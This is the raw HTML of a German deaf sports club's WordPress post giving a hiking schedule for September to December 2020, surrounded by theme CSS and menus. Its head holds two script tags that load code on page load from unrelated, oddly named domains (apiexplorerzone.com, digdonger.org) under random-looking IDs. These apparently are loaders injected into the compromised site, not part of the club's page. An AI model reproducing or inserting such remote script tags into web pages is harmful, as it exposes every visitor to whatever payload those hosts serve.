button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);box-shadow:0 14px 26px -12px rgba(131,0,168,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(131,0,168,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#8300a8),to(#8300a8)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#8300a8}.header-filter-gradient{background:linear-gradient(45deg,rgba(98,25,170,1) 0,rgb(164,53,149) 100%)}.has-text-color.has-header-gradient-color{color:#6219aa}.has-header-gradient-background-color[class*="has-background"]{background-color:#6219aa}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
h1,h2,h3,h4,h5,h6,.hestia-title,.hestia-title.title-in-content,p.meta-in-content,.info-title,.card-title,.page-header.header-small .hestia-title,.page-header.header-small .title,.widget h5,.hestia-title,.title,.footer-brand,.footer-big h4,.footer-big h5,.media .media-heading,.carousel h1.hestia-title,.carousel h2.title,.carousel span.sub-title,.hestia-about h1,.hestia-about h2,.hestia-about h3,.hestia-about h4,.hestia-about h5{font-family:Arial,Helvetica,sans-serif}body,ul,.tooltip-inner{font-family:Arial,Helvetica,sans-serif}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20&media=1667315014' type='text/css' media='all' />
<link rel='stylesheet' id='uebns-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/about-us-shortcode/inc/../assets/css/front-style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.css?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/team-members/inc/css/tmm_style.css?media=1667315014?ver=451c42bceec6a1d0a8fdf5eb23736256' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?media=1667315014?ver=1766723542" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/burst/js/burst.min.js?media=1667315014?ver=1767805269" id="burst-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1" id="neat_bouncy_exactly_outrun-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/themes/hestia/assets/js/parallax.min.js?ver=1.0.2&media=1667315014" id="hestia-parallax-js"></script>
<link rel="https://api.w.org/" href="https://www.gsc-nbg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsc-nbg.de/wp-json/wp/v2/posts/1035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gsc-nbg.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.gsc-nbg.de/2020/09/01/alpenrose-wanderprogramm-september-oktober/" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Enter your scripts here -->	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Alpenrose &#8211;  Wanderprogramm September &#8211; Dezember 2020" />
<meta property="og:url" content="https://www.gsc-nbg.de/2020/09/01/alpenrose-wanderprogramm-september-oktober/" />
<meta property="og:description" content="Wanderprogramm – September bis Dezember 2020 Datum Route 13.09. Schnaittach &#8211;  Dehnberg – Schnaittach &#8211; Treffpunkt 8:45 Uhr 27.09. Rupprechtstegen &#8211;  Eichenstrüth &#8211;  Rupprec…" />
<meta property="article:published_time" content="2020-09-01T15:52:43+00:00" />
<meta property="article:modified_time" content="2022-03-23T20:28:22+00:00" />
<meta property="og:site_name" content="Gehörlosen-Sport-Club Nürnberg 1911 e.V." />
<meta property="og:image" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" />
<meta property="og:image:width" content="2048" />
<meta property="og:image:height" content="2048" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Alpenrose &#8211;  Wanderprogramm September &#8211; Dezember 2020" />
<meta name="twitter:image" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2018/09/cropped-GSCN_Original-20.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1035 single-format-standard custom-background wp-custom-logo wp-theme-hestia blog-post header-layout-default" data-burst_id="1035" data-burst_type="post">
		<div class="wrapper post-1035 post type-post status-publish format-standard hentry category-alpenrose tag-28 tag-corona tag-wandern default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_right navbar-not-transparent navbar-fixed-top">
						<div class="container">
				<div class="header-sidebar-wrapper">				<div class="header-widgets-wrapper">
					<div id="text-13" class="widget widget_text"><h5>Gehörlosen-Sport-Club Nürnberg 1911 e.V.</h5>			<div class="textwidget"></div>
		</div>				</div>
			</div>		<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.gsc-nbg.de/"
						title="Gehörlosen-Sport-Club Nürnberg 1911 e.V.">
					<img  src="https://i0.wp.com/www.gsc-nbg.de/wp-content/uploads/2021/08/cropped-cropped-GSC-NBG-Color-PNG.png?fit=2048%2C2048&#038;ssl=1" alt="Gehörlosen-Sport-Club Nürnberg 1911 e.V." width="2048" height="2048"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-weisse-menue" class="nav navbar-nav"><li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a title="Mitglied werden" href="https://www.gsc-nbg.de/mitglied-werden/"><i class="obfx-menu-icon fa fa-user-plus"></i>Mitglied werden</a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1842 dropdown"><a title="Kontakt" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-group"></i>Kontakt <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a title="Vorstand" href="https://www.gsc-nbg.de/vorstandes/"><i class="obfx-menu-icon dashicons dashicons-businessman"></i>Vorstand</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a title="Abteilungsleiter/in" href="https://www.gsc-nbg.de/abteilungsleiter-in/"><i class="obfx-menu-icon dashicons dashicons-groups"></i>Abteilungsleiter/in</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a title="Trainingsorten" href="https://www.gsc-nbg.de/trainingsorten/"><i class="obfx-menu-icon fa fa-map-marker"></i>Trainingsorten</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a title="DGS Dolmetscher" href="https://dolmetschervermittlung-mittelfranken.de/"><i class="obfx-menu-icon fa fa-asl-interpreting"></i>DGS Dolmetscher</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a title="EUTB Nürnberg" href="https://www.teilhabeberatung.de/de-gs/beratung/eutb-nurnberg-des-landesverbandes-bayern-der-gehorlosen-ev"><i class="obfx-menu-icon fa fa-deaf"></i>EUTB Nürnberg</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1840 dropdown"><a title="Verein" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-building"></i>Verein <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a title="Geschäftsstelle" href="https://www.gsc-nbg.de/geschaeftsstelle/"><i class="obfx-menu-icon fa fa-building"></i>Geschäftsstelle</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a title="GSC-Kurzchronik" href="https://www.gsc-nbg.de/gsc-kurzchronik/"><i class="obfx-menu-icon dashicons dashicons-backup"></i>GSC-Kurzchronik</a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a title="Ehrentafel" href="https://www.gsc-nbg.de/ehrentafel/"><i class="obfx-menu-icon fa fa-child"></i>Ehrentafel</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2124"><a title="Meisterschaft" href="https://www.gsc-nbg.de/meisterschaft/"><i class="obfx-menu-icon fa fa-trophy"></i>Meisterschaft</a></li>
</ul>
</li>
<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a title="Report-Heft" href="https://www.gsc-nbg.de/report-heft/"><i class="obfx-menu-icon dashicons dashicons-welcome-widgets-menus"></i>Report-Heft</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a title="Social" href="https://www.gsc-nbg.de/social/"><i class="obfx-menu-icon fa fa-mobile"></i>Social</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2322 dropdown"><a title="Download" href="#" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-download"></i>Download <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a title="Adobe Reader (Empfehlung)" target="_blank" href="https://get.adobe.com/de/reader/"><i class="obfx-menu-icon fa fa-file-pdf-o"></i>Adobe Reader (Empfehlung)</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2323"><a title="Satzung" target="_blank" href="https://www.gsc-nbg.de/satzung"><i class="obfx-menu-icon dashicons dashicons-book-alt"></i>Satzung</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a title="Mitgliedsbeiträge" target="_blank" href="https://gsc-nbg.de/Mitgliedsbeitraege"><i class="obfx-menu-icon fa fa-euro"></i>Mitgliedsbeiträge</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2324"><a title="Verein Aufnahmeschein" target="_blank" href="https://www.gsc-nbg.de/aufnahmeschein"><i class="obfx-menu-icon fa fa-user-plus"></i>Verein Aufnahmeschein</a></li>
	<li id="menu-item-2326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2326"><a title="Neue Abteilung Antrag" target="_blank" href="https://www.gsc-nbg.de/abteilung-antrag"><i class="obfx-menu-icon dashicons dashicons-admin-page"></i>Neue Abteilung Antrag</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2325"><a title="Adresse Änderung" target="_blank" href="https://www.gsc-nbg.de/adresse-aenderung"><i class="obfx-menu-icon dashicons dashicons-admin-home"></i>Adresse Änderung</a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2327"><a title="Bankverbindungsänderung" target="_blank" href="https://www.gsc-nbg.de/bankverbindungsaenderung"><i class="obfx-menu-icon fa fa-bank"></i>Bankverbindungsänderung</a></li>
	<li id="menu-item-2329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2329"><a title="Fördermitgliedschaft" target="_blank" href="https://www.gsc-nbg.de/foerdermitgliedschaft"><i class="obfx-menu-icon fa fa-users"></i>Fördermitgliedschaft</a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Alpenrose &#8211;  Wanderprogramm September &#8211; Dezember 2020</h1><h4 class="author">Veröffentlicht von <a href="https://www.gsc-nbg.de/author/it-programmierer/" class="vcard author"><strong class="fn">GSC Nürnberg</strong></a> am <time class="entry-date published" datetime="2020-09-01T17:52:43+02:00" content="2020-09-01">1. September 2020</time><time class="updated hestia-hidden" datetime="2022-03-23T21:28:22+01:00">1. September 2020</time></h4></div></div></div><div class="header-filter header-filter-gradient"></div></div>
<div class="main  main-raised ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-1035" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;"><strong>Wanderprogramm – September bis Dezember 2020</strong></span></p>
<table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Datum</span></td>
<td style="width: 87.7333%; text-align: center;"><span style="font-size: 20px;">Route</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">13.09.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Schnaittach &#8211;  <strong>Dehnberg</strong> – Schnaittach &#8211; Treffpunkt 8:45 Uhr</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">27.09.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Rupprechtstegen &#8211;  <strong>Eichenstrüth</strong> &#8211;  Rupprechtstegen</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">11.10.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Gräfenberg – <strong>Thuisbrumm</strong> &#8211;  Gräfenberg &#8211; Treffpunkt: 8:15 Uhr Nordostbahnhof</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">25.10.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Markt Erlbach – <strong>Linden</strong> – Markt Erlach</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">08.11.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Hersbruck(rechts) – Kleedorf – <strong>Stöppach</strong> – Vorra</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">22.11.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Simmelsdorf – <strong>Hohenstein</strong> – Rupprechtstegen &#8211; Treffpunkt:7:50 Uhr</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">06.12.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Ziegelstein – <strong>Oedenberg</strong> – Forth</span></td>
</tr>
<tr>
<td style="width: 12.2667%; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">20.12.</span></td>
<td style="width: 87.7333%;"><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Neuhaus – <strong>Hartenstein</strong> – Vorra (Velden für kleine Wanderer)Jahresabschlusswanderung 2020</span></td>
</tr>
</tbody>
</table>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Alle anderen Treffpunkte um 8:15 Uhr &#8211; Änderung vorbehalten!</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 20px;">Wanderführer Walter Gundermann</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; color: #ed0000; font-size: 20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Immer AHA verwenden:</strong></span></span><br />
<span style="font-family: arial, helvetica, sans-serif; color: #ed0000; font-size: 20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>A= Abstand – H= Hygiene &#8211; A= Atemschuztmaske</strong></span></span></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div></div>
		<div class="section section-blog-info">
			<div class="row">
									<div class="col-md-6">
													<div class="entry-categories">Kategorien:								<span class="label label-primary"><a href="https://www.gsc-nbg.de/category/alpenrose/">Alpenrose</a></span>							</div>
												<div class="entry-tags">Schlagwörter: <span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/2020/" rel="tag">2020</a></span><span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/corona/" rel="tag">Corona</a></span><span class="entry-tag"><a href="https://www.gsc-nbg.de/tag/wandern/" rel="tag">Wandern</a></span></div>					</div>
												</div>
			<hr>
					</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="block-15" class="widget widget_block">
<h3 class="wp-block-heading">Zusammenarbeit</h3>
</div><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.bg-sv.de/" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/01/BGS-150x150.jpg?media=1667315014" alt="" class="wp-image-1324"/></a></figure>
</div><div id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2023/03/Gehoerlosensport_20230216_DGSV_neues_Logo-1-1024x1024.jpg?media=1667315014" alt="" class="wp-image-3128" style="width:151px;height:151px"/></figure>
</div><div id="block-18" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="http://www.jugend.bg-sv.de/" target="_blank" rel="noopener"><img decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/36591845_2371142802903851_8044717970133352448_n-150x150.jpg?media=1667315014" alt="" class="wp-image-2162"/></a></figure>
</div><div id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.dg-sportjugend.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="150" height="150" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/DGSJ-150x150.png?media=1667315014" alt="" class="wp-image-1544"/></a></figure>
</div><div id="block-20" class="widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.blsv.de/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" width="275" height="82" src="https://usercontent.one/wp/www.gsc-nbg.de/wp-content/uploads/2021/07/BLSV_Logo-1.png?media=1667315014" alt="" class="wp-image-2167"/></a></figure>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Ähnliche Beiträge</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://www.gsc-nbg.de/category/alpenrose/" title="Alle Beiträge in Alpenrose anzeigen" >Alpenrose</a> </span>
												<h4 class="card-title">
